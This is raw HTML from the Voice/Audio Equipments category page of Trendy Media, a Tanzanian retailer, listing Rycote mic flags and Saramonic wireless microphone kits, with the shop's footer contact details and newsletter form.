				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8232" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/rycote-square-mic-flag-black/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8232">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="30ec04f3f9" data-product-id="8232" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 first  type-product post-8216 status-publish instock product_cat-voice-audio-equipments has-post-thumbnail shipping-taxable product-type-simple" data-loop="10" data-id="8216">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/rycote-triangle-mic-flag-black/" class="product-image-link">
		<img width="430" height="504" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-430x504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-430x504.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-256x300.jpg 256w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-682x800.jpg 682w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-768x901.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-700x821.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-150x176.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black.jpg 782w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/rycote-triangle-mic-flag-black/">
					<img width="430" height="504" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-2-430x504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-2-430x504.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-2-256x300.jpg 256w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-2-682x800.jpg 682w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-2-768x901.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-2-700x821.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-2-150x176.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Rycote-Triangle-Mic-Flag-Black-2.jpg 782w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/rycote-triangle-mic-flag-black/">Rycote Triangle Mic Flag Black</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" rel="tag">Voice/Audio Equipments</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/rycote-triangle-mic-flag-black/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8216" data-product_sku="" aria-label="Read more about &ldquo;Rycote Triangle Mic Flag Black&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8216" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/rycote-triangle-mic-flag-black/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8216">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="30ec04f3f9" data-product-id="8216" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 type-product post-8302 status-publish last instock product_cat-voice-audio-equipments has-post-thumbnail shipping-taxable product-type-simple" data-loop="11" data-id="8302">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/saramonic-uwmic9-2-person-camera-mount-wireless-omni-lavalier-microphone/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/saramonic-uwmic9-2-person-camera-mount-wireless-omni-lavalier-microphone/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-2-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-2-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-2-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-2-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-2-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-2-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-2-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/Saramonic-UwMic9-2-Person-Camera-Mount-Wireless-Omni-Lavalier-Microphone-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/saramonic-uwmic9-2-person-camera-mount-wireless-omni-lavalier-microphone/">Saramonic UwMic9 2-Person Camera-Mount Wireless Omni Lavalier Microphone</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" rel="tag">Voice/Audio Equipments</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/saramonic-uwmic9-2-person-camera-mount-wireless-omni-lavalier-microphone/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8302" data-product_sku="" aria-label="Read more about &ldquo;Saramonic UwMic9 2-Person Camera-Mount Wireless Omni Lavalier Microphone&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8302" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/saramonic-uwmic9-2-person-camera-mount-wireless-omni-lavalier-microphone/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8302">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="30ec04f3f9" data-product-id="8302" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 last  type-product post-8282 status-publish first instock product_cat-voice-audio-equipments has-post-thumbnail shipping-taxable product-type-simple" data-loop="12" data-id="8282">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/saramonic-uwmic9-uhf-wireless-camera-mount-receiver-body-pack-transmitter-and-lavalier-mic-mic-package/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/saramonic-uwmic9-uhf-wireless-camera-mount-receiver-body-pack-transmitter-and-lavalier-mic-mic-package/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-1-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-1-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-1-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-1-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-1-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-1-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-1-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/SARAMONIC-UWMIC9-UHF-WIRELESS-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/saramonic-uwmic9-uhf-wireless-camera-mount-receiver-body-pack-transmitter-and-lavalier-mic-mic-package/">SARAMONIC UWMIC9 UHF WIRELESS  CAMERA MOUNT RECEIVER, BODY PACK  TRANSMITTER AND LAVALIER MIC MIC  PACKAGE</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" rel="tag">Voice/Audio Equipments</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/saramonic-uwmic9-uhf-wireless-camera-mount-receiver-body-pack-transmitter-and-lavalier-mic-mic-package/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8282" data-product_sku="" aria-label="Read more about &ldquo;SARAMONIC UWMIC9 UHF WIRELESS  CAMERA MOUNT RECEIVER, BODY PACK  TRANSMITTER AND LAVALIER MIC MIC  PACKAGE&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8282" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/saramonic-uwmic9-uhf-wireless-camera-mount-receiver-body-pack-transmitter-and-lavalier-mic-mic-package/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8282">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="30ec04f3f9" data-product-id="8282" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<p><div class="vc_row wpb_row vc_row-fluid vc_custom_1629217462867 wd-rs-611be2b642e60"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 vc_col-md-6 vc_col-xs-12 wd-alignment-left wd-rs-6228d8488819c"><div class="vc_column-inner vc_custom_1646844038390"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6228d5dda14d6" class=" wd-rs-6228d5dda14d6 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none vc_custom_1646843801710"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img class="info-icon image-1 " src="https://trendymedia.co.tz/wp-content/uploads/2021/08/icon02.png" width="115" height="90" alt="icon02" title="icon02" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-m">We do delivery inside and outside Tanzania at affordable price depending on distance.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
													</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-offset-3 vc_col-lg-3 vc_hidden-lg vc_col-md-offset-2 vc_col-md-4 vc_hidden-md vc_hidden-sm vc_col-xs-12 vc_hidden-xs wd-alignment-left text-left wd-rs-6228d88dc1cb4"><div class="vc_column-inner vc_custom_1646844062269"><div class="wpb_wrapper">
		<div id="wd-6188fa94b6994" class="wd-wpb wd-mc4wp-wrapper wd-rs-6188fa94b6994 text-left vc_custom_1636366998740">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769358927" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>

				<div id="wd-611cc597ec7bf" class="wd-text-block wd-wpb reset-last-child wd-rs-611cc597ec7bf wd-width-100 text-left vc_custom_1629275551425">
			<p>Will be used in accordance with our <a href="#"><strong>Privacy Policy</strong></a></p>
		</div>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1629217462867{margin-bottom: -20px !important;padding-top: 40px !important;}.vc_custom_1646844038390{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1646844062269{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1646843801710{margin-bottom: 0px !important;}.vc_custom_1636366998740{margin-bottom: 20px !important;}.vc_custom_1629275551425{margin-bottom: 0px !important;}.wd-rs-6188fa94b6994{--wd-max-width: 420px;}#wd-6228d5dda14d6 .info-box-title{line-height:40px;font-size:30px;}</style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-alignment-left"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-622995a82110c" class="wd-image wd-wpb wd-rs-622995a82110c text-left vc_custom_1646892513081">
							<a href="#" >
			
			<img class="" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/Logo-220x100.png" width="220" height="100" alt="Logo" title="Logo" />
							</a>
					</div>
				<div id="wd-6228e28449744" class="wd-text-block wd-wpb reset-last-child wd-rs-6228e28449744 wd-width-100 text-left vc_custom_1646846603153">
			<p>Trading a Trendy Media, Trendy Media is a Tanzanian company licensed as Importers and Distributors of Professional Media and Photographic Equipment well as accessories. We also do consultancy, multimedia works productions as well as provision of practical training on media, photography, and related matters.</p>
		</div>
		
		<ul class=" wd-rs-622998907acd5 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1646893219336" id="wd-622998907acd5">
											<li>
					<img  src="https://trendymedia.co.tz/wp-content/uploads/2021/07/cat-clock.svg" title="cat-clock" width="14" height="14">
					<span class="list-content">Opening Hours: Monday - Friday 08:00am – 05:00pm. <br> Saturday 10:00am – 02:00pm</span>
											<a class="wd-fill" href="https://goo.gl/maps/UT6aDB7Qmpo5Qgon7" title="Plot 11, Block 47, Kisutu, P.O. Box 5632, Dar es Salaam, Tanzania" aria-label="List link"></a>
									</li>
											<li>
					<img  src="https://trendymedia.co.tz/wp-content/uploads/2021/08/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">
					<span class="list-content">Office Location: Plot 11, Block 47, Kisutu, P.O. Box 5632, <br> Dar es Salaam, Tanzania.</span>
											<a class="wd-fill" href="https://goo.gl/maps/UT6aDB7Qmpo5Qgon7" title="Plot 11, Block 47, Kisutu, P.O. Box 5632, Dar es Salaam, Tanzania" aria-label="List link"></a>
									</li>
											<li>
					<img  src="https://trendymedia.co.tz/wp-content/uploads/2021/08/wd-envelope-light.svg" title="wd-envelope-light" width="14" height="14">
					<span class="list-content">Email Address: sales@trendymedia.co.tz</span>
											<a class="wd-fill" href="mailto:sales@trendymedia.co.tz" title="sales@trendymedia.co.tz" aria-label="List link"></a>
									</li>
											<li>
					<img  src="https://trendymedia.co.tz/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">Office Number: (+255) 753 555 666</span>
											<a class="wd-fill" href="tel:255753555666" title="(+255) 753 555 666" aria-label="List link"></a>
									</li>
											<li>
					<img class="" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/002-whatsapp-14x14.png" width="14" height="14" alt="002-whatsapp" title="002-whatsapp" />
					<span class="list-content">WhatsApp: (+255) 753 555 666</span>
											<a class="wd-fill" href="https://wa.me/+255753555666" title="(+255) 753 555 666" aria-label="List link"></a>
									</li>
											<li>
					<img class="" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/001-instagram-14x14.png" width="14" height="14" alt="001-instagram" title="001-instagram" />
					<span class="list-content">Instagram: trendymediatz</span>
											<a class="wd-fill" href="https://www.instagram.com/trendymediatz/" title="trendymediatz" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1646892513081{margin-bottom: 20px !important;}.vc_custom_1646846603153{margin-bottom: 20px !important;}.vc_custom_1646893219336{margin-bottom: 0px !important;}.wd-rs-622998907acd5.wd-list{--li-mb: 15px;}</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Useful Links</h5><div class="menu-footer-links-1-container"><ul id="menu-footer-links-1" class="menu"><li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7479"><a href="https://trendymedia.co.tz/index.php/about-us/">About us</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://trendymedia.co.tz/index.php/contact-us/">Contact us</a></li>
<li id="menu-item-7202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7202"><a href="#">Latest News</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7485"><a href="#">Product Training</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7484"><a href="#">Media Production</a></li>
<li id="menu-item-7489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7489"><a href="#">Request Quotation</a></li>
<li id="menu-item-7486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7486"><a href="#">Product Maintanance</a></li>
<li id="menu-item-7490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7490"><a href="#">Download Catalogue</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7483"><a href="#">Frequently Asked Question</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">More Links</h5><div class="menu-footer-links-2-container"><ul id="menu-footer-links-2" class="menu"><li id="menu-item-7182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7182"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7175"><a href="#">Terms &#038; Condition</a></li>
<li id="menu-item-7504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7504"><a href="#">Method of Payment</a></li>
<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a href="#">Return &#038; Exchange Policy</a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7184"><a href="#">Report a Website Issue</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="#">Site Map</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<i class="fa fa-copyright"></i>
<a href="https://trendymedia.co.tz/">
<strong> Trendy Media</strong>
</a> 2022  - All Rights Reserved.
Designed By 
<a href="https://emanate.software">
<strong>Emanate Software</strong>.
</a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="http://localhost/wordpress/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://trendymedia.co.tz/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7534 item-level-0" ><a href="https://trendymedia.co.tz/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7535 item-level-0" ><a href="https://trendymedia.co.tz/index.php/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://trendymedia.co.tz/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Photography</span></a></li>
<li id="menu-item-7536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7536 item-level-0" ><a href="https://trendymedia.co.tz/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://trendymedia.co.tz/index.php/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://trendymedia.co.tz/index.php/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
			<div class="wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/trendymediatz/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
